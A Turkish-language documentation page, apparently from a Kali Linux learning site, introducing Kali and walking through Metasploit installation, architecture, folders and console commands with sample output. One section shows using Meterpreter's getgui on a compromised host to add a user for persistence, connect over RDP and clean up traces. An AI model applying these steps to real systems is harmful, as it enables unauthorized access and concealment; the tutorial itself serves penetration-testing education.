Belgeler bölümü aktif olarak geliştirilmektedir. Devam eden projelerin listesi aşağıdadır.
Kali Araçlarını nasıl kullanıldığını açıklar..
AlmaLinux 9 hakkında nasıl yapılır belgeleri.
Bu bölümün görüntüsü yazdırılabilir. Yazdırmak için tıklayın.
Belgeler bölümü aktif olarak geliştirilmektedir. Devam eden projelerin listesi aşağıdadır.
Kali Araçlarını nasıl kullanıldığını açıklar..
AlmaLinux 9 hakkında nasıl yapılır belgeleri.
This Document is actively being developed as a part of ongoing Kali Linux learning efforts. Chapters will be added periodically.
Kali Linux has long been regarded as the go-to operating system (OS) for ethical hackers, security researchers, and IT professionals focused on network and system security. Developed and maintained by Offensive Security, this Debian-based distribution comes with a robust suite of tools designed to facilitate everything from penetration testing to forensic analysis. In this post, we’ll explore what Kali Linux is, why it’s popular among cybersecurity experts, and how to start using it effectively.
Kali Linux is a free, open-source Linux distribution specifically tailored for cybersecurity work. Since its launch in 2013, Kali has evolved into one of the most powerful tools for ethical hackers and security professionals. The OS is built on Debian, one of the oldest and most stable Linux distributions, providing a solid foundation for security testing.
Key Attributes of Kali Linux:
Several factors make Kali Linux particularly attractive to the ethical hacking and cybersecurity community:
One of the most appealing aspects of Kali Linux is its extensive toolkit. Below are some key tools grouped by their primary functions:
Starting with Kali Linux involves choosing an installation method that best suits your needs. Here’s a quick overview:
Once Kali is installed, here are some tips to make the most out of your setup:
Use Kali Only When Necessary: Avoid using Kali Linux as a general-purpose OS, as it is specifically designed for security tasks. Instead, reserve it for when you need to perform testing or research.
Stay Updated: Regularly update Kali Linux and its tools to stay current with the latest security patches and tool updates. Run sudo apt update && sudo apt upgrade periodically.
Document Your Work: Ethical hacking requires thorough documentation. Record each step taken, including tool configurations, testing procedures, and outcomes.
Practice Ethical Hacking Legally: Only use Kali Linux in legal environments. Unauthorized access to systems without consent is illegal and violates ethical guidelines.
Leverage Community Resources: Kali has a vibrant community of users, forums, and tutorials. Join the community and participate in forums to learn and stay updated.
Like any tool, Kali Linux has its pros and cons. Here’s a quick look at both:
Using Kali Linux requires ethical responsibility. The capabilities offered by Kali can lead to malicious activities if used improperly. To maintain ethical standards:
Kali Linux stands out as an essential operating system for cybersecurity professionals, offering a vast array of tools and resources for ethical hacking, penetration testing, and security assessments. While its toolkit can appear daunting at first, understanding the basics of Kali and focusing on continuous learning can provide you with a robust foundation in cybersecurity.
Kali Linux is a powerful ally in defending against cyber threats, provided it is used responsibly and ethically. Whether you’re a seasoned cybersecurity professional or an aspiring ethical hacker, mastering Kali Linux can open doors to deeper knowledge and effective cybersecurity practices.
Bu gönderi Kali Linux Araçlarının tam listesini içerir. İlgili araç açıklama sayfası hazırlandıktan sonra yeni satırlar eklenecektir. Bu liste bir dizin olarak kullanılabilir.
Bu kısım Metasploit Framework komutlarının kullanımını içerir. Metasploit Framework, siber güvenlik alanında en çok kullanılan araçlardan biridir. Metasploit Framework, siber güvenlik uzmanlarının ve hackerların siber güvenlik testlerinde kullanabileceği birçok araç ve modül içerir. Metasploit Framework, siber güvenlik testlerinde kullanılan birçok aracı tek bir çatı altında toplar. Bu kısım, Metasploit Framework’ün kullanımını ve komutlarını içerir. Metasploit Framework’ün kullanımı hakkında daha fazla bilgi edinmek için aşağıdaki makaleleri okuyabilirsiniz.
Metasploit Framework içerisinde Meterpreter ile bir shell açtığınızda yapılabilecek işlemlerden bir tanesi de uzak masaüstü bağlantısını hayata geçirmek olabilir. Bunun için getgui komutu oldukça kullanışlıdır.
Bu yazımızda getgui komutunu kullanarak sistemde bir kullanıcı oluşturup ardından rdesktop komutu ile bu bilgisayara nasıl bağlanabileceğimizi göreceğiz.
Hedef bilgisayarda Meterpreter shell açtığınızı varsayıyoruz. Şimdi işe getgui komutunu kullanarak görsel bağlantı sağlamak için gerekli olan kullanıcı adı ve parolaya ihtiyacımız var. Böyle bir kullanıcı adı ve parolası oluşturduğunuzda kalıcılık sağlamış olursunuz.
Öncelikle getgui yardım başlıklarına bakalım.
meterpreter > run getgui -h
Windows Remote Desktop Enabler Meterpreter Script
Usage: getgui -u -p
Or: getgui -e
OPTIONS:
-e Enable RDP only.
-f Forward RDP Connection.
-h Help menu.
-l The language switch
Possible Options: 'de_DE', 'en_EN' / default is: 'en_EN'
-p The Password of the user
Genel olarak kullanımda -u kullanıcı adını, -p parolayı belirtmek için kullanılır. getgui komutunu aşağıdaki örneğe benzer şekilde kullandığınızda sisteme yeni bir kullanıcı eklemiş olursunuz.
meterpreter > run getgui -u loneferret -p password
> Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
> Carlos Perez carlos_perez@darkoperator.com
> Language detection started
> Language detected: en_US
> Setting user account for logon
> Adding User: loneferret with Password: password
> Adding User: loneferret to local group ''
> Adding User: loneferret to local group ''
> You can now login with the created user
> For cleanup use command: run multi_console_command -rc /root/.msf4/logs/scripts/getgui/clean_up__20110112.2448.rc
meterpreter >
Artık kullanıcı oluşturuldu. Aynı ağda bulunan başka bir bilgisayardan, bu kullanıcı adı ve parolayı kullanarak uzak masaüstü bağlantısı yapabilirsiniz.
root@kali:~#: rdesktop -u loneferret -p password 192.168.101.108
Hedef sistemde ne kadar çok oynama yaparsanız, log kayıtlarına kaydedilme ihtimaliniz de o kadar artar. Bu sebeple mümkün olduğunca yetkisiz işlem yapmamalı veya gereken yerlere müdahale etmekle yetinmelisiniz.
getgui ile oluşturduğunuz kullanıcı ve oturum bilgilerini log kayıtların temizlemek isteyebilirsiniz. Bunun için aşağıdaki komut örneği işinize yarayacaktır. Örnekte kullanılan /root/.msf4/logs/scripts/getgui/clean_up__20110112.2448.rc dosyasının en güncel halini yine aynı klasör içinden kontrol edebilirsiniz.
meterpreter > run multi_console_command -rc /root/.msf4/logs/scripts/getgui/clean_up__20110112.2448.rc
> Running Command List ...
> Running command execute -H -f cmd.exe -a "/c net user hacker /delete"
Process 288 created.
meterpreter >
Metasploit Framework sızma testlerinde ve güvenlik testlerinde kullanılan bir yazılımdır. Rapid7 firması tarafından geliştirilen yazılımın Pro sürümü, ücretli olarak dağıtılmakta ve görsel arayüz desteği bulunmaktadır.
Metasploit Framework Kali vb. dağıtımlarda kurulu olarak gelmektedir. Kali kullanmıyor olsanız bile kendi Linux dağıtımınıza kurulum yapabilisiniz. Bu yazıda Community sürümü olan ve komut satırından çalışan ücretsiz sürümü kurmayı inceleyeceğiz. Anlatımda kullanılan komutların Ubuntu temelli tüm dağıtımlarda çalışacağı tahmin edilmektedir. Biz testlerimizi ve denemeyi Linux Mint 18.1 Cinnamon Linux dağıtımında gerçekleştirdik.
Aşağıdaki komutlar ile Linux güncelenecek ve tekrar başlatılacaktır.
sudo apt-get update && sudo apt-get dist-upgrade -y
reboot
Rapid7 tarafından sağlanan aşağıdaki kurulum script kodları gerekli tüm işlemleri yapacaktır.
Aşağıdaki komut root yetkileriyle çalıştırılmalıdır.
cd
sudo su
curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall && \
chmod 755 msfinstall && \
./msfinstall
İşlem başladığında ekran aşağıdaki gibi devam edecektir.
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 5394 100 5394 0 0 9248 0 --:--:-- --:--:-- --:--:-- 9252
Updating package cache..OK
Checking for **and installing update..
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following NEW packages will be installed:
metasploit-framework
0 upgraded, 1 newly installed, 0 to remove and 1 not upgraded.
Need to get 176 MB of archives.
After this operation, 431 MB of additional disk space will be used.
Get:1 <a href="http://downloads.metasploit.com/data/...[176">http://downloads.metasploit.com/data/...[176</a> MB]
Yukarıdaki komut, Rapid7 APT Deposunu sisteme ekleyecek ve gerekli paketleri yükleyecektir.
Kurulumdan sonra exit komutuyla root yetkilerinden normal kullanıcı yetkilerine dönün. Komut satırındaki # işareti $ şekline dönmelidir.
umut-X550JX umut # exit
umut@umut-X550JX ~ $
Komut satırında msfconsole komutunu çalıştırın ve veri tabanı oluşturun: Would you like to use and setup a new database (recommended)? sorusunu yes olarak cevaplayın.
user@mint ~ $ msfconsole
****** Welcome to Metasploit Framework Initial Setup ******
Please answer a few questions to get started.
Would you like to use and setup a new database (recommended)? yes
Creating database at /home/user/.msf4/db
Starting database at /home/user/.msf4/db
Creating database users
Creating initial database schema
****** Metasploit Framework Initial Setup Complete ******
İşler yolunda gitmişse (ki eminim gidecektir) aşağıdaki örneğe benzer bir ekran sizi karşılayacaktır.
, ,
/ \
**((**__---,,,---__**))**
(_) O O (_)_________
\ _ / |\
o_o \ M S F | \
\ _____ | *****
**||**| WW|||
**||**| **||**|
[ metasploit v4.14.17-dev- ]
+ -- --[ 1647 exploits - 945 auxiliary - 291 post ]
+ -- --[ 486 payloads - 40 encoders - 9 nops ]
+ -- --[ Free Metasploit Pro trial: <a href="http://r-7.co/trymsp">http://r-7.co/trymsp</a> ]
msf >
msfdb status komutu ile veri tabanı bağlantısını kontrol edebilirsiniz.
msf > msfdb status
> exec: msfdb status
Database started at /home/umut/.msf4/db
msf >
Birkaç dakika içerisinde veri tabanı exploit indeksini oluşturacaktır. Ardından search komutuyla exploit aramasını daha hızlı yapabileceksiniz.
Örneğin, samba ile ilgili bir exploit arayacaksanız aşağıdaki search sambakomutu işinize yarayabilir.
msf > search samba
Matching Modules
**================**
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/admin/smb/samba_symlink_traversal normal Samba Symlink Directory Traversal
auxiliary/dos/samba/lsa_addprivs_heap normal Samba lsa_io_privilege_set Heap Overflow
auxiliary/dos/samba/lsa_transnames_heap normal Samba lsa_io_trans_names Heap Overflow
auxiliary/dos/samba/read_nttrans_ea_list normal Samba read_nttrans_ea_list Integer Overflow
auxiliary/scanner/rsync/modules_list normal List Rsync Modules
auxiliary/scanner/smb/smb_uninit_cred normal Samba _netr_ServerPasswordSet Uninitialized Credential State
exploit/freebsd/samba/trans2open 2003-04-07 great Samba trans2open Overflow (*****BSD x86)
exploit/linux/samba/chain_reply 2010-06-16 good Samba chain_reply Memory Corruption (Linux x86)
exploit/linux/samba/lsa_transnames_heap 2007-05-14 good Samba lsa_io_trans_names Heap Overflow
exploit/linux/samba/setinfopolicy_heap 2012-04-10 normal Samba SetInformationPolicy AuditEventsInfo Heap Overflow
exploit/linux/samba/trans2open 2003-04-07 great Samba trans2open Overflow (Linux x86)
exploit/multi/samba/nttrans 2003-04-07 average Samba 2.2.2 - 2.2.6 nttrans Buffer Overflow
exploit/multi/samba/usermap_script 2007-05-14 excellent Samba "username map script" Command Execution
exploit/osx/samba/lsa_transnames_heap 2007-05-14 average Samba lsa_io_trans_names Heap Overflow
exploit/osx/samba/trans2open 2003-04-07 great Samba trans2open Overflow (Mac OS X PPC)
exploit/solaris/samba/lsa_transnames_heap 2007-05-14 average Samba lsa_io_trans_names Heap Overflow
exploit/solaris/samba/trans2open 2003-04-07 great Samba trans2open Overflow (Solaris SPARC)
exploit/unix/misc/distcc_exec 2002-02-01 excellent DistCC Daemon Command Execution
exploit/unix/webapp/citrix_access_gateway_exec 2010-12-21 excellent Citrix Access Gateway Command Execution
exploit/windows/fileformat/ms14_060_sandworm 2014-10-14 excellent MS14-060 Microsoft Windows OLE Package Manager Code Execution
exploit/windows/http/sambar6_search_results 2003-06-21 normal Sambar 6 Search Results Buffer Overflow
exploit/windows/license/calicclnt_getconfig 2005-03-02 average Computer Associates License Client GETCONFIG Overflow
exploit/windows/smb/group_policy_startup 2015-01-26 manual Group Policy Script Execution From Shared Resource
post/linux/gather/enum_configs normal Linux Gather Configurations
Metasploit Framework çok sık güncelleme almaktadır. Paket deposu sisteminize eklendiğinden apt update ile veya msfconsole içerisinden msfupdate komutu ile güncelleyebilirsiniz.
Metasploit Framework’ü etkin ve tam kapasiteli kullanabilmek için ihtiyaç duyabileceğiniz temel bilgilere ve komutlara birlikte bakalım istedim. Acele edip hızlı gitmektense, önce işimizi kolaylaştıracak temel bilgileri görelim.

Metasploit, kısaca yukarıda gördüğünüz mimari diyagramında gösterilen elemanlardan oluşmaktadır. Bu temel elemanları kısaca tanıyalım
Metasploit için en temel başlangıç kütüphanesidir. Soket, protokol, SSL, SMB, HTTP, XOR, Base64, Unicode işlemlerinin yapıldığı merkezdir.
Rex kütüphanesi üzerine bina edilen Core katmanı, dışarıdan modül ve eklentilerin de eklenmesini sağlayan ayarların yönetildiği kısımdır. Temel API sağlar. Çerçeve dediğimiz Framework burasıdır.
Bu katman, temel API lerin daha da basitleştirildiği kısımdır.
Kullanıcının gördüğü kısımdır. Arayüz ve komutların girişinin yapıldığı kısımlar burada bulunur.

MSF dosya sistemi, kullanıcının işini kolaylaştıracak şekilde oluşturulmuştur ve klasörler anlamlıdır. Bir programı kullanacaksanız, dosya sistemini ve hangi klasörde neyin bulunduğunu bilmek başlangıç için çok önemlidir. Linux işletim sisteminize Metasploit Framework yazılımını, dağıtımınızın yazılım merkezi aracılığı ile yüklemiş iseniz gerekli klasörleri /usr/share içerisinde bulabilirsin. Debian paketi olarak indirip yüklediyseniz /opt/metasploit-framework/ klasörü içerisinde bulabilirsiniz.
Bazı ana klasörlerin hangi bilgileri ihtiva ettiğine bakalım.
data: Metasploit tarafından kullanılan ve değiştirilebilir dosyalar bu klasördedir.
documentation: MSF hakkında yardım ve açıklama dokümanları bulunur
external: Kaynak kodlar ve 3. taraf kütüphaneleri bu klasördedir.
lib: MSF kullandığı ana kütüphaneler bulunur.
modules: MSF yüklendiğinde indeksinde bulunan modüller bu klasördedir.
plugins: Program başlarken yüklenecek eklentiler buradadır.
scripts: Meterpreter ve diğer script kodları bulunur.
tools: Çeşitli komut satırı araçları bulunur.
Metasploit Framework, modüllerden oluşturulmuştur. Bu modüller kısaca nelerdir?
Payload: Karşı sistemde çalışmak üzere tasarlanan script kodlarına Payload adı verilmektedir.
Exploits: Payload kullanan modüllere exploit adı verilmektedir.
Auxiliary: Payload kullanmayan modüllere Auxiliary modülleri adı verilir.
Encoders: Payload scriptlerinin karşı tarafa gitmesini, ulaştırılmasını sağlayan modüllerdir.
Nops: Payload scriptlerinin sürekli ve sağlıklı çalışmasını sağlayan modüllerdir.
Temel modüller ve kullanıcı modülleri olarak ikiye ayırabileceğimiz modüllerin hangi klasörde bulunduğuna bakalım.
MSF her yüklendiğinde kurulup hazır hale gelen modüller, yukarıda belirttiğimiz /usr/share/metasploit-framework/modules/ klasöründe veya /opt/metasploit-framework/modules/ içerisinde bulunurlar. Windows kullanıcıları da Program Files klasörü içerisine bakabilirler.
Metasploit’in kullanıcıya tanıdığı en büyük imkan, kendi modülünü çerçeveye dahil edebilmesidir. Bir script yazdınız veya indirdiniz kullanmak istiyorsunuz. Bu kodlara kullanıcı modülleri denir ve kullanıcının ev klasörünün içerisinde başında nokta olan gizli bir klasörde tutulurlar. Tam olarak adresi ~/.msf4/modules/ bu şekildedir. ~ Ev klasörü anlamına gelmektedir. Klasörü dosya yöneticisinde görmek için “Gizli Dosyaları Göster” seçeneğini aktif hale getirebilirsiniz.
MSF, kullanıcıya başlarken veya başladıktan sonra kendi ilave modüllerini yükleme imkanı sunar. Bunun başlarken ve başladıktan sonra nasıl yapıldığını görelim.
Aşağıda anlatılan iki yöntemde de komutlara vereceğiniz klasör adreslerinin içerisinde, msf isimlendirme konvansiyonuna uygun klasörler bulunmalıdır. Örneğin, ~/.msf4/modules/ klasöründen bir exploit yüklemek isterseniz, o exploitin ~/.msf4/modules/exploit/ klasöründe bulunuyor olması gerekir.
Tam olarak klasörlerin isimlerini ve isimlendirme şablonunun programınızın kurulu olduğu klasör içerisinden öğrenebilirsiniz. Benim bilgisayarım için örnek çıktı aşağıdaki klasör yapısındadır.
umut@umut-X550JX /opt/metasploit-framework/embedded/framework/modules $ ls -l
total 24
drwxr-xr-x 20 root root 4096 May 10 14:46 auxiliary
drwxr-xr-x 11 root root 4096 May 10 14:46 encoders
drwxr-xr-x 19 root root 4096 May 10 14:46 exploits
drwxr-xr-x 10 root root 4096 May 10 14:46 nops
drwxr-xr-x 5 root root 4096 May 10 14:46 payloads
drwxr-xr-x 12 root root 4096 May 10 14:46 post
Yukarıda belirttiğimiz gibi kullanıcı modülleri ~/.msf4/modules/ klasöründeydi. Bu klasörü msfconsole komutuna söylediğimizde, ilave modüllerde yüklenir ve sistem öyle başlar. Bunu aşağıdaki komutta görüldüğü gibi -m parametresi ile yapabiliriz.
umut@umut-X550JX ~ $ msfconsole -m ~/.msf4/modules/
Found a database at /home/umut/.msf4/db, checking to see **if **it is started
Starting database at /home/umut/.msf4/db...success
%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
Press SPACE BAR to **continue**
[ metasploit v4.14.17-dev- ]
+ -- --[ 1648 exploits - 946 auxiliary - 291 post ]
+ -- --[ 486 payloads - 40 encoders - 9 nops ]
+ -- --[ Free Metasploit Pro trial: <a href="http://r-7.co/trymsp">http://r-7.co/trymsp</a> ]
msf >
MSF programını msfconsole komutuyla başlattınız ve bir takım işlemleriniz devam ediyor. Sisteme yeni bir modül tanıtmak için, programı kapatmanıza gerek yok. loadpath komutuyla modülün olduğu yolu tarif ettiğinizde, yükleme gerçekleşecektir.
msf > loadpath /home/umut/.msf4/modules
Loaded 0 modules:
msf >
Bu yazımızda, Metasploit Framework içerisinde kullanılan temel komutları inceleyeceğiz. Komutların, başlangıçta çok fazla ve karışık olduğunu düşünebilirsiniz ancak kendinize zaman tanımanızı tavsiye ediyorum. Kullandıkça aşina olacak ve artık otomatik olarak yazar hale geleceksiniz. Komutları yazarken, komutun bir kaç harfini yazıp TAB tuşu ile gerisini otomatik tamamlayabilirsiniz. msfconsole içerisinde komut ve klasör yolu tamamlama, aynen Linux komut satırındaki gibi çalışır.
use komutunu kullanarak seçtiğiniz bir modülü aktif ettiğinizde, modülü kullanmaktan vazgeçebilirsiniz. Bu durumda, bir üst klasöre geri gelmek istediğinizde backkomutu kullanılır. Teknik olarak çok gerekli değildir çünkü bulunduğunuz modülün içinde de yeni modül seçtiğinizde o modülden çıkmış olusunuz.
msf auxiliary(ms09_001_write) > back
msf >
Rastgele seçilen bir banner görüntüler.
msf > banner
_ _
/ / __ _ __ /_/ __
| | / | _____ ___ _____ | | / _
| | /| | | ___ |- -| / / __ | -__/ | **||** | **||** | |- -|
|_| | | | _|__ | |_ / - __ | | | | __/| | | |_
|/ |____/ ___/ / \___/ / __| |_ ___
Frustrated with proxy pivoting? Upgrade to layer-2 VPN pivoting with
Metasploit Pro -- type 'go_pro' to launch it now.
[ metasploit v4.11.4-2015071402 ]
+ -- --[ 1467 exploits - 840 auxiliary - 232 post ]
+ -- --[ 432 payloads - 37 encoders - 8 nops ]
Bu komutu her exploit desteklemese de ne işe yaradığını açıklayalım. Bir modül seçtiniz ve hedef sistemde uygulamadan önce işe yarayıp yaramayacağını merak ediyorsunuz. Gerekli ayarları set komutuyla yaptıktan sonra check komutuyla ön test yapabilirsiniz.
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 172.16.194.134 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > check
> Verifying vulnerable status... (path: 0x0000005a)
> System is not vulnerable (status: 0x00000000)
> The target is not exploitable.
msf exploit(ms08_067_netapi) >
msfconsole içinden alacağınız çıktı ve bilgilerin renklendirilmesini sağlar.
msf > color
Usage: color >'true'|'false'|'auto'>
Enable or disable color output.
Küçük bir telnet veya netcat programıdır diyebiliriz. SSL desteği vardır ve dosya gönderme vb. işlemleri yapabilirsiniz. Kulanmak için, bağlanmak istediğiniz IP adresini ve port numarasını belirtmeniz durumunda msfconsole içerisinden uzak bilgisayara ulaşabilirsiniz.
msf > connect 192.168.1.1 23
> Connected to 192.168.1.1:23
DD-WRT v24 std (c) 2008 NewMedia-NET GmbH
Release: 07/27/08 (SVN revision: 10011)
DD-WRT login:
connect komutu ile ilgili detaylı seçeneklerini -h parametresiyle görebilirsiniz.
msf > connect -h
Usage: connect [options]
Communicate with a host, similar to interacting via netcat, taking advantage of
any configured session pivoting.
OPTIONS:
-C Try to use CRLF for **EOL sequence.
-P <opt> Specify source port.
-S <opt> Specify source address.
-c <opt> Specify which Comm to use.
-h Help banner.
-i <opt> Send the contents of a file.
-p <opt> List of proxies to use.
-s Connect with SSL.
-u Switch to a UDP socket.
-w <opt> Specify connect timeout.
-z Just try to connect, then return**.
msf >
Aktif olarak seçilmiş modülün kodlarında değişiklik yapmak isterseniz edit komutuyla metin editörünü açıp gerekli işlemleri yapabilirsiniz. Varsayılan olarak Vim editör açılacaktır.
msf exploit(ms10_061_spoolss) > edit
> Launching /usr/bin/vim /usr/share/metasploit-framework/modules/exploits/windows/smb/ms10_061_spoolss.rb
require 'msf/core'
require 'msf/windows_error'
class Metasploit3 > Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::DCERPC
include Msf::Exploit::Remote::SMB
include Msf::Exploit::EXE
include Msf::Exploit::WbemExec
def initialize(info = {})
msfconsole’dan çıkmaya yarar.
msf exploit(ms10_061_spoolss) > exit
root@kali:~#
Kullanılabilir durumda olan komutların listesini ve kısa açıklamalarını ekrana görüntülemeye yarar.
msf > help
Core Commands
**=============**
Command Description
------- -----------
? Help menu
back Move back from the current context
banner Display an awesome metasploit banner
cd Change the current working directory
color Toggle color
connect Communicate with a host
...snip...
Database Backend Commands
**=========================**
Command Description
------- -----------
creds List all credentials **in the database
db_connect Connect to an existing database
db_disconnect Disconnect from the current database instance
db_export Export a file containing the contents of the database
db_import Import a scan result file (filetype will be auto-detected)
...snip...
İstediğiniz herhangi bir modül hakkında detaylı bilgileri info komutuyla inceleyebilirsiniz. Herhangi bir modülü kullanmadan önce info komutuyla, modül detaylarını mutlaka okumanızı tavsiye ediyoruz. Sadece isminden hareketle başarılı olamayabilirsiniz.
msf exploit(ms09_050_smb2_negotiate_func_index) > info exploit/windows/smb/ms09_050_smb2_negotiate_func_index
Name: Microsoft SRV2.SYS SMB Negotiate ProcessID Function Table Dereference
Module: exploit/windows/smb/ms09_050_smb2_negotiate_func_index
Version: 14774
Platform: Windows
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Good
Provided by:
Laurent Gaffie <laurent.gaffie@gmail.com>
hdm <hdm@metasploit.com>
sf <stephen_fewer@harmonysecurity.com>
Available targets:
Id Name
-- ----
0 Windows Vista SP1/SP2 and Server 2008 (x86)
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The target port
WAIT 180 yes The number of seconds to wait for the attack to complete.
Payload information:
Space: 1024
Description:
This module exploits an out of bounds **function **table dereference **in
the SMB request validation code of the SRV2.SYS driver included with
Windows Vista, Windows 7 release candidates (not RTM), and Windows
2008 Server prior to R2. Windows Vista without SP1 does not seem
affected by this flaw.
References:
<a href="http://www.microsoft.com/technet/security/bulletin/MS09-050.mspx">http://www.microsoft.com/technet/security/bulletin/MS09-050.mspx</a>
<a href="http://cve.mitre.org/cgi-bin/cvename.cgi?name">http://cve.mitre.org/cgi-bin/cvename.cgi?name</a>=2009-3103
<a href="http://www.securityfocus.com/bid/36299">http://www.securityfocus.com/bid/36299</a>
<a href="http://www.osvdb.org/57799">http://www.osvdb.org/57799</a>
<a href="http://seclists.org/fulldisclosure/2009/Sep/0039.html">http://seclists.org/fulldisclosure/2009/Sep/0039.html</a>
<a href="http://www.microsoft.com/technet/security/Bulletin/MS09-050.mspx">http://www.microsoft.com/technet/security/Bulletin/MS09-050.mspx</a>
msf exploit(ms09_050_smb2_negotiate_func_index) >
Bu komutu verdiğinizde doğrudan Ruby komut girişimcisine gidersiniz. msfconsole içerisinden Ruby ile script yazmanızı sağlar.
msf > irb
> Starting IRB shell...
> puts "Hello, metasploit!"
Hello, metasploit!
=> nil
> Framework::Version
=> "4.8.2-2014022601"
Arka planda çalışır durumdaki modülleri listeleme, kapatma vb. işlemleri listelemenizi sağlar.
msf > jobs -h
Usage: jobs [options]
Active job manipulation and interaction.
OPTIONS:
-K Terminate all running jobs.
-h Help banner.
-i <opt> Lists detailed information about a running job.
-k <opt> Terminate the specified job name.
-l List all running jobs.
-v Print more detailed info. Use with -i and -l
msf >
Çalışan bir prosesin job id numarasını verdiğiniz takdirde işlemin kapanmasını sağlar.
msf exploit(ms10_002_aurora) > kill 0
Stopping job: 0...
> Server stopped.
Metasploit klasörlerinden plugin (eklenti) yüklemenizi sağlar. Parametreler, key=val formatında belirtilmelidir.
msf > load
Usage: load <path> [var=val var=val ...]
load komutuyla eklentinin tam yolunu vermezseniz, öncelikle kullanıcı klasörlerine ~/.msf4/plugins bakılır. Orada bulunamaz ise eklenti için metasploit-framework ana klasörlerine /usr/share/metasploit-framework/plugins bakılır.
msf > load pcap_log
> PcapLog plugin loaded.
> Successfully loaded plugin: pcap_log
msfconsole çalışır durumda iken, istediğiniz bir modülü yüklemenizi sağlar.
msf > loadpath /home/secret/modules
Loaded 0 modules.
load komutuyla yüklediğiniz eklentinin sistemden ayrılmasını sağlar.
msf > unload pcap_log
Unloading plugin pcap_log...unloaded.
Bazı modüller, script komutlarının içinden dış kaynaklara atıfta bulunurlar. Örneğin (password dictionary) vb. kaynakları msfconsole içerisinde kullanmak için resource komutunu kullanabilirsiniz.
msf > resource
Usage: resource path1 [path2 ...]
msf > resource karma.rc
> Processing karma.rc for ERB directives.
resource (karma.rc_.txt)> db_connect postgres:toor@127.0.0.1/msfbook
resource (karma.rc_.txt)>use auxiliary/server/browser_autopwn
...snip...
Bu tür resource dosyaları, işlerinizi oldukça hızlandırabilir. msfconsole dışından, msfconsole resource dosyası göndermek için -r parametresini kullanabilirsiniz.
root@kali:~# echo version > version.rc
root@kali:~# msfconsole -r version.rc
_ _
/ / __ _ __ /_/ __
| | / | _____ ___ _____ | | / _
| | /| | | ___ |- -| / / __ | -__/ | **||** | **||** | |- -|
|_| | | | _|__ | |_ / - __ | | | | __/| | | |_
|/ |____/ ___/ / \___/ / __| |_ ___
Frustrated with proxy pivoting? Upgrade to layer-2 VPN pivoting with
Metasploit Pro -- type 'go_pro' to launch it now.
[ metasploit v4.8.2-2014021901 [core:4.8 api:1.0] ]
+ -- --[ 1265 exploits - 695 auxiliary - 202 post ]
+ -- --[ 330 payloads - 32 encoders - 8 nops ]
> Processing version.rc for **ERB directives.
resource (version.rc**)>** version
Framework: 4.8.2-2014022601
Console : 4.8.2-2014022601.15168
msf >
route komutu, hedef bilgisayardaki iletişimin rotasını değiştirmeye yarar. add, delete ve list seçenekleri bulunur. Komuta subnet, netmask, gateway parametrelerini göndermeniz gerekir.
meterpreter > route -h
Usage: route [-h] command [args]
Hedef bilgisayarda meterpreter session açtığınızda route komutunu parametresiz olarak verirseniz mevcut iletişim tablosunu görebilirsiniz.
Supported commands:
add [subnet] [netmask] [gateway]
delete [subnet] [netmask] [gateway]
list
meterpreter >
meterpreter > route
Network routes
**==============**
Subnet Netmask Gateway
------ ------- -------
0.0.0.0 0.0.0.0 172.16.1.254
127.0.0.0 255.0.0.0 127.0.0.1
172.16.1.0 255.255.255.0 172.16.1.100
172.16.1.100 255.255.255.255 127.0.0.1
172.16.255.255 255.255.255.255 172.16.1.100
224.0.0.0 240.0.0.0 172.16.1.100
255.255.255.255 255.255.255.255 172.16.1.100
msfconsole içerisinde arama yapmanızı sağlar. Basitçe aradığınız herhangi bir ifadeyi yazabileceğiniz gibi parametreler sayesinde aramayı daraltmanız da mümkündür.
msf > search usermap_script
Matching Modules
**================**
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/multi/samba/usermap_script 2007-05-14 excellent Samba "username map script" Command Execution
msf >
Anahtar kelimeleri kullanarak aramalarınızı çeşitlendirebilirsiniz.
msf > help search
Usage: search [keywords]
Keywords:
name : Modules with a matching descriptive name
path : Modules with a matching path or reference name
platform : Modules affecting this platform
type : Modules of a specific type (exploit, auxiliary, or post)
app : Modules that are client or server attacks
author : Modules written by this author
cve : Modules with a matching CVE ID
bid : Modules with a matching Bugtraq ID
osvdb : Modules with a matching OSVDB ID
msf >
“name” anahtar kelimesi ile arama.
msf > search name:mysql
Matching Modules
**================**
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/admin/mysql/mysql_enum normal MySQL Enumeration Module
auxiliary/admin/mysql/mysql_sql normal MySQL SQL Generic Query
auxiliary/analyze/jtr_mysql_fast normal John the Ripper MySQL Password Cracker (Fast Mode)
auxiliary/scanner/mysql/mysql_authbypass_hashdump 2012-06-09 normal MySQL Authentication Bypass Password Dump
auxiliary/scanner/mysql/mysql_hashdump normal MYSQL Password Hashdump
auxiliary/scanner/mysql/mysql_login normal MySQL Login Utility
auxiliary/scanner/mysql/mysql_schemadump normal MYSQL Schema Dump
